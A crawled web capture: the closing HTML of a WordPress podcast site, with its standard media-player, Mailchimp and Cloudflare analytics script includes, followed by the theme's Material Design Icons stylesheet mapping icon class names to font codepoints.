Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0
body_size: 22045
content:
/* MaterialDesignIcons.com */
@font-face {
	font-family: "Material Design Icons";
	src: url("../fonts/materialdesignicons-webfont.eot");
	src: url("../fonts/materialdesignicons-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/materialdesignicons-webfont.woff2") format("woff2"), url("../fonts/materialdesignicons-webfont.woff") format("woff"), url("../fonts/materialdesignicons-webfont.ttf") format("truetype");
	font-weight: normal;
	font-style: normal;
}
.mdi:before,
.mdi-set {
	display: inline-block;
	font: normal normal normal 24px/1 "Material Design Icons";
	font-size: inherit;
	text-rendering: auto;
	line-height: inherit;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.mdi-access-point:before {
	content: "\F002";
}

.mdi-access-point-network:before {
	content: "\F003";
}

.mdi-account:before {
	content: "\F004";
}

.mdi-account-alert:before {
	content: "\F005";
}

.mdi-account-box:before {
	content: "\F006";
}

.mdi-account-box-multiple:before {
	content: "\F933";
}

.mdi-account-box-outline:before {
	content: "\F007";
}

.mdi-account-card-details:before {
	content: "\F5D2";
}

.mdi-account-check:before {
	content: "\F008";
}

.mdi-account-child:before {
	content: "\FA88";
}

.mdi-account-child-circle:before {
	content: "\FA89";
}

.mdi-account-circle:before {
	content: "\F009";
}

.mdi-account-convert:before {
	content: "\F00A";
}

.mdi-account-details:before {
	content: "\F631";
}

.mdi-account-edit:before {
	content: "\F6BB";
}

.mdi-account-group:before {
	content: "\F848";
}

.mdi-account-heart:before {
	content: "\F898";
}

.mdi-account-key:before {
	content: "\F00B";
}

.mdi-account-location:before {
	content: "\F00C";
}

.mdi-account-minus:before {
	content: "\F00D";
}

.mdi-account-multiple:before {
	content: "\F00E";
}

.mdi-account-multiple-check:before {
	content: "\F8C4";
}

.mdi-account-multiple-minus:before {
	content: "\F5D3";
}

.mdi-account-multiple-outline:before {
	content: "\F00F";
}

.mdi-account-multiple-plus:before {
	content: "\F010";
}

.mdi-account-multiple-plus-outline:before {
	content: "\F7FF";
}

.mdi-account-network:before {
	content: "\F011";
}

.mdi-account-off:before {
	content: "\F012";
}

.mdi-account-outline:before {
	content: "\F013";
}

.mdi-account-plus:before {
	content: "\F014";
}

.mdi-account-plus-outline:before {
	content: "\F800";
}

.mdi-account-remove:before {
	content: "\F015";
}

.mdi-account-search:before {
	content: "\F016";
}

.mdi-account-search-outline:before {
	content: "\F934";
}

.mdi-account-settings:before {
	content: "\F630";
}

.mdi-account-star:before {
	content: "\F017";
}

.mdi-account-supervisor:before {
	content: "\FA8A";
}

.mdi-account-supervisor-circle:before {
	content: "\FA8B";
}

.mdi-account-switch:before {
	content: "\F019";
}

.mdi-accusoft:before {
	content: "\F849";
}

.mdi-adjust:before {
	content: "\F01A";
}

.mdi-adobe:before {
	content: "\F935";
}

.mdi-air-conditioner:before {
	content: "\F01B";
}

.mdi-airballoon:before {
	content: "\F01C";
}

.mdi-airplane:before {
	content: "\F01D";
}

.mdi-airplane-landing:before {
	content: "\F5D4";
}

.mdi-airplane-off:before {
	content: "\F01E";
}

.mdi-airplane-takeoff:before {
	content: "\F5D5";
}

.mdi-airplay:before {
	content: "\F01F";
}

.mdi-airport:before {
	content: "\F84A";
}

.mdi-alarm:before {
	content: "\F020";
}

.mdi-alarm-bell:before {
	content: "\F78D";
}

.mdi-alarm-check:before {
	content: "\F021";
}

.mdi-alarm-light:before {
	content: "\F78E";
}

.mdi-alarm-multiple:before {
	content: "\F022";
}

.mdi-alarm-off:before {
	content: "\F023";
}

.mdi-alarm-plus:before {
	content: "\F024";
}

.mdi-alarm-snooze:before {
	content: "\F68D";
}

.mdi-album:before {
	content: "\F025";
}

.mdi-alert:before {
	content: "\F026";
}

.mdi-alert-box:before {
	content: "\F027";
}

.mdi-alert-circle:before {
	content: "\F028";
}

.mdi-alert-circle-outline:before {
	content: "\F5D6";
}

.mdi-alert-decagram:before {
	content: "\F6BC";
}

.mdi-alert-octagon:before {
	content: "\F029";
}

.mdi-alert-octagram:before {
	content: "\F766";
}

.mdi-alert-outline:before {
	content: "\F02A";
}

.mdi-alien:before {
	content: "\F899";
}

.mdi-all-inclusive:before {
	content: "\F6BD";
}

.mdi-alpha:before {
	content: "\F02B";
}

.mdi-alphabetical:before {
	content: "\F02C";
}

.mdi-altimeter:before {
	content: "\F5D7";
}

.mdi-amazon:before {
	content: "\F02D";
}

.mdi-amazon-alexa:before {
	content: "\F8C5";
}

.mdi-amazon-drive:before {
	content: "\F02E";
}

.mdi-ambulance:before {
	content: "\F02F";
}

.mdi-ampersand:before {
	content: "\FA8C";
}

.mdi-amplifier:before {
	content: "\F030";
}

.mdi-anchor:before {
	content: "\F031";
}

.mdi-android:before {
	content: "\F032";
}

.mdi-android-auto:before {
	content: "\FA8D";
}

.mdi-android-debug-bridge:before {
	content: "\F033";
}

.mdi-android-head:before {
	content: "\F78F";
}

.mdi-android-studio:before {
	content: "\F034";
}

.mdi-angle-acute:before {
	content: "\F936";
}

.mdi-angle-obtuse:before {
	content: "\F937";
}

.mdi-angle-right:before {
	content: "\F938";
}

.mdi-angular:before {
	content: "\F6B1";
}

.mdi-angularjs:before {
	content: "\F6BE";
}

.mdi-animation:before {
	content: "\F5D8";
}

.mdi-animation-outline:before {
	content: "\FA8E";
}

.mdi-animation-play:before {
	content: "\F939";
}

.mdi-animation-play-outline:before {
	content: "\FA8F";
}

.mdi-anvil:before {
	content: "\F89A";
}

.mdi-apple:before {
	content: "\F035";
}

.mdi-apple-finder:before {
	content: "\F036";
}

.mdi-apple-icloud:before {
	content: "\F038";
}

.mdi-apple-ios:before {
	content: "\F037";
}

.mdi-apple-keyboard-caps:before {
	content: "\F632";
}

.mdi-apple-keyboard-command:before {
	content: "\F633";
}

.mdi-apple-keyboard-control:before {
	content: "\F634";
}

.mdi-apple-keyboard-option:before {
	content: "\F635";
}

.mdi-apple-keyboard-shift:before {
	content: "\F636";
}

.mdi-apple-safari:before {
	content: "\F039";
}

.mdi-application:before {
	content: "\F614";
}

.mdi-apps:before {
	content: "\F03B";
}

.mdi-arch:before {
	content: "\F8C6";
}

.mdi-archive:before {
	content: "\F03C";
}

.mdi-arrange-bring-forward:before {
	content: "\F03D";
}

.mdi-arrange-bring-to-front:before {
	content: "\F03E";
}

.mdi-arrange-send-backward:before {
	content: "\F03F";
}

.mdi-arrange-send-to-back:before {
	content: "\F040";
}

.mdi-arrow-all:before {
	content: "\F041";
}

.mdi-arrow-bottom-left:before {
	content: "\F042";
}

.mdi-arrow-bottom-left-bold-outline:before {
	content: "\F9B6";
}

.mdi-arrow-bottom-left-thick:before {
	content: "\F9B7";
}

.mdi-arrow-bottom-right:before {
	content: "\F043";
}

.mdi-arrow-bottom-right-bold-outline:before {
	content: "\F9B8";
}

.mdi-arrow-bottom-right-thick:before {
	content: "\F9B9";
}

.mdi-arrow-collapse:before {
	content: "\F615";
}

.mdi-arrow-collapse-all:before {
	content: "\F044";
}

.mdi-arrow-collapse-down:before {
	content: "\F791";
}

.mdi-arrow-collapse-horizontal:before {
	content: "\F84B";
}

.mdi-arrow-collapse-left:before {
	content: "\F792";
}

.mdi-arrow-collapse-right:before {
	content: "\F793";
}

.mdi-arrow-collapse-up:before {
	content: "\F794";
}

.mdi-arrow-collapse-vertical:before {
	content: "\F84C";
}

.mdi-arrow-decision:before {
	content: "\F9BA";
}

.mdi-arrow-decision-auto:before {
	content: "\F9BB";
}

.mdi-arrow-decision-auto-outline:before {
	content: "\F9BC";
}

.mdi-arrow-decision-outline:before {
	content: "\F9BD";
}

.mdi-arrow-down:before {
	content: "\F045";
}

.mdi-arrow-down-bold:before {
	content: "\F72D";
}

.mdi-arrow-down-bold-box:before {
	content: "\F72E";
}

.mdi-arrow-down-bold-box-outline:before {
	content: "\F72F";
}

.mdi-arrow-down-bold-circle:before {
	content: "\F047";
}

.mdi-arrow-down-bold-circle-outline:before {
	content: "\F048";
}

.mdi-arrow-down-bold-hexagon-outline:before {
	content: "\F049";
}

.mdi-arrow-down-bold-outline:before {
	content: "\F9BE";
}

.mdi-arrow-down-box:before {
	content: "\F6BF";
}

.mdi-arrow-down-drop-circle:before {
	content: "\F04A";
}

.mdi-arrow-down-drop-circle-outline:before {
	content: "\F04B";
}

.mdi-arrow-down-thick:before {
	content: "\F046";
}

.mdi-arrow-expand:before {
	content: "\F616";
}

.mdi-arrow-expand-all:before {
	content: "\F04C";
}

.mdi-arrow-expand-down:before {
	content: "\F795";
}

.mdi-arrow-expand-horizontal:before {
	content: "\F84D";
}

.mdi-arrow-expand-left:before {
	content: "\F796";
}

.mdi-arrow-expand-right:before {
	content: "\F797";
}

.mdi-arrow-expand-up:before {
	content: "\F798";
}

.mdi-arrow-expand-vertical:before {
	content: "\F84E";
}

.mdi-arrow-left:before {
	content: "\F04D";
}

.mdi-arrow-left-bold:before {
	content: "\F730";
}

.mdi-arrow-left-bold-box:before {
	content: "\F731";
}

.mdi-arrow-left-bold-box-outline:before {
	content: "\F732";
}

.mdi-arrow-left-bold-circle:before {
	content: "\F04F";
}

.mdi-arrow-left-bold-circle-outline:before {
	content: "\F050";
}

.mdi-arrow-left-bold-hexagon-outline:before {
	content: "\F051";
}

.mdi-arrow-left-bold-outline:before {
	content: "\F9BF";
}

.mdi-arrow-left-box:before {
	content: "\F6C0";
}

.mdi-arrow-left-drop-circle:before {
	content: "\F052";
}

.mdi-arrow-left-drop-circle-outline:before {
	content: "\F053";
}

.mdi-arrow-left-right-bold-outline:before {
	content: "\F9C0";
}

.mdi-arrow-left-thick:before {
	content: "\F04E";
}

.mdi-arrow-right:before {
	content: "\F054";
}

.mdi-arrow-right-bold:before {
	content: "\F733";
}

.mdi-arrow-right-bold-box:before {
	content: "\F734";
}

.mdi-arrow-right-bold-box-outline:before {
	content: "\F735";
}

.mdi-arrow-right-bold-circle:before {
	content: "\F056";
}

.mdi-arrow-right-bold-circle-outline:before {
	content: "\F057";
}

.mdi-arrow-right-bold-hexagon-outline:before {
	content: "\F058";
}

.mdi-arrow-right-bold-outline:before {
	content: "\F9C1";
}

.mdi-arrow-right-box:before {
	content: "\F6C1";
}

.mdi-arrow-right-drop-circle:before {
	content: "\F059";
}

.mdi-arrow-right-drop-circle-outline:before {
	content: "\F05A";
}

.mdi-arrow-right-thick:before {
	content: "\F055";
}

.mdi-arrow-split-horizontal:before {
	content: "\F93A";
}

.mdi-arrow-split-vertical:before {
	content: "\F93B";
}

.mdi-arrow-top-left:before {
	content: "\F05B";
}

.mdi-arrow-top-left-bold-outline:before {
	content: "\F9C2";
}

.mdi-arrow-top-left-thick:before {
	content: "\F9C3";
}

.mdi-arrow-top-right:before {
	content: "\F05C";
}

.mdi-arrow-top-right-bold-outline:before {
	content: "\F9C4";
}

.mdi-arrow-top-right-thick:before {
	content: "\F9C5";
}

.mdi-arrow-up:before {
	content: "\F05D";
}

.mdi-arrow-up-bold:before {
	content: "\F736";
}

.mdi-arrow-up-bold-box:before {
	content: "\F737";
}

.mdi-arrow-up-bold-box-outline:before {
	content: "\F738";
}

.mdi-arrow-up-bold-circle:before {
	content: "\F05F";
}

.mdi-arrow-up-bold-circle-outline:before {
	content: "\F060";
}

.mdi-arrow-up-bold-hexagon-outline:before {
	content: "\F061";
}

.mdi-arrow-up-bold-outline:before {
	content: "\F9C6";
}

.mdi-arrow-up-box:before {
	content: "\F6C2";
}

.mdi-arrow-up-down-bold-outline:before {
	content: "\F9C7";
}

.mdi-arrow-up-drop-circle:before {
	content: "\F062";
}

.mdi-arrow-up-drop-circle-outline:before {
	content: "\F063";
}

.mdi-arrow-up-thick:before {
	content: "\F05E";
}

.mdi-artist:before {
	content: "\F802";
}

.mdi-aspect-ratio:before {
	content: "\FA23";
}

.mdi-assistant:before {
	content: "\F064";
}

.mdi-asterisk:before {
	content: "\F6C3";
}

.mdi-at:before {
	content: "\F065";
}

.mdi-atlassian:before {
	content: "\F803";
}

.mdi-atom:before {
	content: "\F767";
}

.mdi-attachment:before {
	content: "\F066";
}

.mdi-audio-video:before {
	content: "\F93C";
}

.mdi-audiobook:before {
	content: "\F067";
}

.mdi-augmented-reality:before {
	content: "\F84F";
}

.mdi-auto-fix:before {
	content: "\F068";
}

.mdi-auto-upload:before {
	content: "\F069";
}

.mdi-autorenew:before {
	content: "\F06A";
}

.mdi-av-timer:before {
	content: "\F06B";
}

.mdi-axe:before {
	content: "\F8C7";
}

.mdi-azure:before {
	content: "\F804";
}

.mdi-babel:before {
	content: "\FA24";
}

.mdi-baby:before {
	content: "\F06C";
}

.mdi-baby-buggy:before {
	content: "\F68E";
}

.mdi-backburger:before {
	content: "\F06D";
}

.mdi-backspace:before {
	content: "\F06E";
}

.mdi-backup-restore:before {
	content: "\F06F";
}

.mdi-badminton:before {
	content: "\F850";
}

.mdi-balloon:before {
	content: "\FA25";
}

.mdi-ballot:before {
	content: "\F9C8";
}

.mdi-ballot-outline:before {
	content: "\F9C9";
}

.mdi-bandcamp:before {
	content: "\F674";
}

.mdi-bank:before {
	content: "\F070";
}

.mdi-bank-transfer:before {
	content: "\FA26";
}

.mdi-bank-transfer-in:before {
	content: "\FA27";
}

.mdi-bank-transfer-out:before {
	content: "\FA28";
}

.mdi-barcode:before {
	content: "\F071";
}

.mdi-barcode-scan:before {
	content: "\F072";
}

.mdi-barley:before {
	content: "\F073";
}

.mdi-barrel:before {
	content: "\F074";
}

.mdi-baseball:before {
	content: "\F851";
}

.mdi-baseball-bat:before {
	content: "\F852";
}

.mdi-basecamp:before {
	content: "\F075";
}

.mdi-basket:before {
	content: "\F076";
}

.mdi-basket-fill:before {
	content: "\F077";
}

.mdi-basket-unfill:before {
	content: "\F078";
}

.mdi-basketball:before {
	content: "\F805";
}

.mdi-battery:before {
	content: "\F079";
}

.mdi-battery-10:before {
	content: "\F07A";
}

.mdi-battery-10-bluetooth:before {
	content: "\F93D";
}

.mdi-battery-20:before {
	content: "\F07B";
}

.mdi-battery-20-bluetooth:before {
	content: "\F93E";
}

.mdi-battery-30:before {
	content: "\F07C";
}

.mdi-battery-30-bluetooth:before {
	content: "\F93F";
}

.mdi-battery-40:before {
	content: "\F07D";
}

.mdi-battery-40-bluetooth:before {
	content: "\F940";
}

.mdi-battery-50:before {
	content: "\F07E";
}

.mdi-battery-50-bluetooth:before {
	content: "\F941";
}

.mdi-battery-60:before {
	content: "\F07F";
}

.mdi-battery-60-bluetooth:before {
	content: "\F942";
}

.mdi-battery-70:before {
	content: "\F080";
}

.mdi-battery-70-bluetooth:before {
	content: "\F943";
}

.mdi-battery-80:before {
	content: "\F081";
}

.mdi-battery-80-bluetooth:before {
	content: "\F944";
}

.mdi-battery-90:before {
	content: "\F082";
}

.mdi-battery-90-bluetooth:before {
	content: "\F945";
}

.mdi-battery-alert:before {
	content: "\F083";
}

.mdi-battery-alert-bluetooth:before {
	content: "\F946";
}

.mdi-battery-bluetooth:before {
	content: "\F947";
}

.mdi-battery-bluetooth-variant:before {
	content: "\F948";
}

.mdi-battery-charging:before {
	content: "\F084";
}

.mdi-battery-charging-10:before {
	content: "\F89B";
}

.mdi-battery-charging-100:before {
	content: "\F085";
}

.mdi-battery-charging-20:before {
	content: "\F086";
}

.mdi-battery-charging-30:before {
	content: "\F087";
}

.mdi-battery-charging-40:before {
	content: "\F088";
}

.mdi-battery-charging-50:before {
	content: "\F89C";
}

.mdi-battery-charging-60:before {
	content: "\F089";
}

.mdi-battery-charging-70:before {
	content: "\F89D";
}

.mdi-battery-charging-80:before {
	content: "\F08A";
}

.mdi-battery-charging-90:before {
	content: "\F08B";
}

.mdi-battery-charging-outline:before {
	content: "\F89E";
}

.mdi-battery-charging-wireless:before {
	content: "\F806";
}

.mdi-battery-charging-wireless-10:before {
	content: "\F807";
}

.mdi-battery-charging-wireless-20:before {
	content: "\F808";
}

.mdi-battery-charging-wireless-30:before {
	content: "\F809";
}

.mdi-battery-charging-wireless-40:before {
	content: "\F80A";
}

.mdi-battery-charging-wireless-50:before {
	content: "\F80B";
}

.mdi-battery-charging-wireless-60:before {
	content: "\F80C";
}

.mdi-battery-charging-wireless-70:before {
	content: "\F80D";
}

.mdi-battery-charging-wireless-80:before {
	content: "\F80E";
}

.mdi-battery-charging-wireless-90:before {
	content: "\F80F";
}

.mdi-battery-charging-wireless-alert:before {
	content: "\F810";
}

.mdi-battery-charging-wireless-outline:before {
	content: "\F811";
}

.mdi-battery-minus:before {
	content: "\F08C";
}

.mdi-battery-negative:before {
	content: "\F08D";
}

.mdi-battery-outline:before {
	content: "\F08E";
}

.mdi-battery-plus:before {
	content: "\F08F";
}

.mdi-battery-positive:before {
	content: "\F090";
}

.mdi-battery-unknown:before {
	content: "\F091";
}

.mdi-battery-unknown-bluetooth:before {
	content: "\F949";
}

.mdi-beach:before {
	content: "\F092";
}

.mdi-beaker:before {
	content: "\F68F";
}

.mdi-beats:before {
	content: "\F097";
}

.mdi-bed-empty:before {
	content: "\F89F";
}

.mdi-beer:before {
	content: "\F098";
}

.mdi-behance:before {
	content: "\F099";
}

.mdi-bell:before {
	content: "\F09A";
}

.mdi-bell-off:before {
	content: "\F09B";
}

.mdi-bell-off-outline:before {
	content: "\FA90";
}

.mdi-bell-outline:before {
	content: "\F09C";
}

.mdi-bell-plus:before {
	content: "\F09D";
}

.mdi-bell-plus-outline:before {
	content: "\FA91";
}

.mdi-bell-ring:before {
	content: "\F09E";
}

.mdi-bell-ring-outline:before {
	content: "\F09F";
}

.mdi-bell-sleep:before {
	content: "\F0A0";
}

.mdi-bell-sleep-outline:before {
	content: "\FA92";
}

.mdi-beta:before {
	content: "\F0A1";
}

.mdi-betamax:before {
	content: "\F9CA";
}

.mdi-bible:before {
	content: "\F0A2";
}

.mdi-bike:before {
	content: "\F0A3";
}

.mdi-bing:before {
	content: "\F0A4";
}

.mdi-binoculars:before {
	content: "\F0A5";
}

.mdi-bio:before {
	content: "\F0A6";
}

.mdi-biohazard:before {
	content: "\F0A7";
}

.mdi-bitbucket:before {
	content: "\F0A8";
}

.mdi-bitcoin:before {
	content: "\F812";
}

.mdi-black-mesa:before {
	content: "\F0A9";
}

.mdi-blackberry:before {
	content: "\F0AA";
}

.mdi-blender:before {
	content: "\F0AB";
}

.mdi-blinds:before {
	content: "\F0AC";
}

.mdi-block-helper:before {
	content: "\F0AD";
}

.mdi-blogger:before {
	content: "\F0AE";
}

.mdi-bluetooth:before {
	content: "\F0AF";
}

.mdi-bluetooth-audio:before {
	content: "\F0B0";
}

.mdi-bluetooth-connect:before {
	content: "\F0B1";
}

.mdi-bluetooth-off:before {
	content: "\F0B2";
}

.mdi-bluetooth-settings:before {
	content: "\F0B3";
}

.mdi-bluetooth-transfer:before {
	content: "\F0B4";
}

.mdi-blur:before {
	content: "\F0B5";
}

.mdi-blur-linear:before {
	content: "\F0B6";
}

.mdi-blur-off:before {
	content: "\F0B7";
}

.mdi-blur-radial:before {
	content: "\F0B8";
}

.mdi-bomb:before {
	content: "\F690";
}

.mdi-bomb-off:before {
	content: "\F6C4";
}

.mdi-bone:before {
	content: "\F0B9";
}

.mdi-book:before {
	content: "\F0BA";
}

.mdi-book-lock:before {
	content: "\F799";
}

.mdi-book-lock-open:before {
	content: "\F79A";
}

.mdi-book-minus:before {
	content: "\F5D9";
}

.mdi-book-multiple:before {
	content: "\F0BB";
}

.mdi-book-multiple-minus:before {
	content: "\FA93";
}

.mdi-book-multiple-plus:before {
	content: "\FA94";
}

.mdi-book-multiple-remove:before {
	content: "\FA95";
}

.mdi-book-multiple-variant:before {
	content: "\F0BC";
}

.mdi-book-open:before {
	content: "\F0BD";
}

.mdi-book-open-page-variant:before {
	content: "\F5DA";
}

.mdi-book-open-variant:before {
	content: "\F0BE";
}

.mdi-book-plus:before {
	content: "\F5DB";
}

.mdi-book-remove:before {
	content: "\FA96";
}

.mdi-book-variant:before {
	content: "\F0BF";
}

.mdi-bookmark:before {
	content: "\F0C0";
}

.mdi-bookmark-check:before {
	content: "\F0C1";
}

.mdi-bookmark-minus:before {
	content: "\F9CB";
}

.mdi-bookmark-minus-outline:before {
	content: "\F9CC";
}

.mdi-bookmark-music:before {
	content: "\F0C2";
}

.mdi-bookmark-off:before {
	content: "\F9CD";
}

.mdi-bookmark-off-outline:before {
	content: "\F9CE";
}

.mdi-bookmark-outline:before {
	content: "\F0C3";
}

.mdi-bookmark-plus:before {
	content: "\F0C5";
}

.mdi-bookmark-plus-outline:before {
	content: "\F0C4";
}

.mdi-bookmark-remove:before {
	content: "\F0C6";
}

.mdi-boombox:before {
	content: "\F5DC";
}

.mdi-bootstrap:before {
	content: "\F6C5";
}

.mdi-border-all:before {
	content: "\F0C7";
}

.mdi-border-all-variant:before {
	content: "\F8A0";
}

.mdi-border-bottom:before {
	content: "\F0C8";
}

.mdi-border-bottom-variant:before {
	content: "\F8A1";
}

.mdi-border-color:before {
	content: "\F0C9";
}

.mdi-border-horizontal:before {
	content: "\F0CA";
}

.mdi-border-inside:before {
	content: "\F0CB";
}

.mdi-border-left:before {
	content: "\F0CC";
}

.mdi-border-left-variant:before {
	content: "\F8A2";
}

.mdi-border-none:before {
	content: "\F0CD";
}

.mdi-border-none-variant:before {
	content: "\F8A3";
}

.mdi-border-outside:before {
	content: "\F0CE";
}

.mdi-border-right:before {
	content: "\F0CF";
}

.mdi-border-right-variant:before {
	content: "\F8A4";
}

.mdi-border-style:before {
	content: "\F0D0";
}

.mdi-border-top:before {
	content: "\F0D1";
}

.mdi-border-top-variant:before {
	content: "\F8A5";
}

.mdi-border-vertical:before {
	content: "\F0D2";
}

.mdi-bottle-wine:before {
	content: "\F853";
}

.mdi-bow-tie:before {
	content: "\F677";
}

.mdi-bowl:before {
	content: "\F617";
}

.mdi-bowling:before {
	content: "\F0D3";
}

.mdi-box:before {
	content: "\F0D4";
}

.mdi-box-cutter:before {
	content: "\F0D5";
}

.mdi-box-shadow:before {
	content: "\F637";
}

.mdi-braille:before {
	content: "\F9CF";
}

.mdi-brain:before {
	content: "\F9D0";
}

.mdi-bridge:before {
	content: "\F618";
}

.mdi-briefcase:before {
	content: "\F0D6";
}

.mdi-briefcase-check:before {
	content: "\F0D7";
}

.mdi-briefcase-download:before {
	content: "\F0D8";
}

.mdi-briefcase-edit:before {
	content: "\FA97";
}

.mdi-briefcase-minus:before {
	content: "\FA29";
}

.mdi-briefcase-outline:before {
	content: "\F813";
}

.mdi-briefcase-plus:before {
	content: "\FA2A";
}

.mdi-briefcase-remove:before {
	content: "\FA2B";
}

.mdi-briefcase-search:before {
	content: "\FA2C";
}

.mdi-briefcase-upload:before {
	content: "\F0D9";
}

.mdi-brightness-1:before {
	content: "\F0DA";
}

.mdi-brightness-2:before {
	content: "\F0DB";
}

.mdi-brightness-3:before {
	content: "\F0DC";
}

.mdi-brightness-4:before {
	content: "\F0DD";
}

.mdi-brightness-5:before {
	content: "\F0DE";
}

.mdi-brightness-6:before {
	content: "\F0DF";
}

.mdi-brightness-7:before {
	content: "\F0E0";
}

.mdi-brightness-auto:before {
	content: "\F0E1";
}

.mdi-broom:before {
	content: "\F0E2";
}

.mdi-brush:before {
	content: "\F0E3";
}

.mdi-buddhism:before {
	content: "\F94A";
}

.mdi-buffer:before {
	content: "\F619";
}

.mdi-bug:before {
	content: "\F0E4";
}

.mdi-bug-check:before {
	content: "\FA2D";
}

.mdi-bug-check-outline:before {
	content: "\FA2E";
}

.mdi-bug-outline:before {
	content: "\FA2F";
}

.mdi-bulletin-board:before {
	content: "\F0E5";
}

.mdi-bullhorn:before {
	content: "\F0E6";
}

.mdi-bullseye:before {
	content: "\F5DD";
}

.mdi-bullseye-arrow:before {
	content: "\F8C8";
}

.mdi-bus:before {
	content: "\F0E7";
}

.mdi-bus-alert:before {
	content: "\FA98";
}

.mdi-bus-articulated-end:before {
	content: "\F79B";
}

.mdi-bus-articulated-front:before {
	content: "\F79C";
}

.mdi-bus-clock:before {
	content: "\F8C9";
}

.mdi-bus-double-decker:before {
	content: "\F79D";
}

.mdi-bus-school:before {
	content: "\F79E";
}

.mdi-bus-side:before {
	content: "\F79F";
}

.mdi-cached:before {
	content: "\F0E8";
}

.mdi-cake:before {
	content: "\F0E9";
}

.mdi-cake-layered:before {
	content: "\F0EA";
}

.mdi-cake-variant:before {
	content: "\F0EB";
}

.mdi-calculator:before {
	content: "\F0EC";
}

.mdi-calculator-variant:before {
	content: "\FA99";
}

.mdi-calendar:before {
	content: "\F0ED";
}

.mdi-calendar-alert:before {
	content: "\FA30";
}

.mdi-calendar-blank:before {
	content: "\F0EE";
}

.mdi-calendar-check:before {
	content: "\F0EF";
}

.mdi-calendar-clock:before {
	content: "\F0F0";
}

.mdi-calendar-edit:before {
	content: "\F8A6";
}

.mdi-calendar-heart:before {
	content: "\F9D1";
}

.mdi-calendar-multiple:before {
	content: "\F0F1";
}

.mdi-calendar-multiple-check:before {
	content: "\F0F2";
}

.mdi-calendar-multiselect:before {
	content: "\FA31";
}

.mdi-calendar-plus:before {
	content: "\F0F3";
}

.mdi-calendar-question:before {
	content: "\F691";
}

.mdi-calendar-range:before {
	content: "\F678";
}

.mdi-calendar-remove:before {
	content: "\F0F4";
}

.mdi-calendar-search:before {
	content: "\F94B";
}

.mdi-calendar-star:before {
	content: "\F9D2";
}

.mdi-calendar-text:before {
	content: "\F0F5";
}

.mdi-calendar-today:before {
	content: "\F0F6";
}

.mdi-calendar-week:before {
	content: "\FA32";
}

.mdi-calendar-week-begin:before {
	content: "\FA33";
}

.mdi-call-made:before {
	content: "\F0F7";
}

.mdi-call-merge:before {
	content: "\F0F8";
}

.mdi-call-missed:before {
	content: "\F0F9";
}

.mdi-call-received:before {
	content: "\F0FA";
}

.mdi-call-split:before {
	content: "\F0FB";
}

.mdi-camcorder:before {
	content: "\F0FC";
}

.mdi-camcorder-box:before {
	content: "\F0FD";
}

.mdi-camcorder-box-off:before {
	content: "\F0FE";
}

.mdi-camcorder-off:before {
	content: "\F0FF";
}

.mdi-camera:before {
	content: "\F100";
}

.mdi-camera-account:before {
	content: "\F8CA";
}

.mdi-camera-burst:before {
	content: "\F692";
}

.mdi-camera-enhance:before {
	content: "\F101";
}

.mdi-camera-front:before {
	content: "\F102";
}

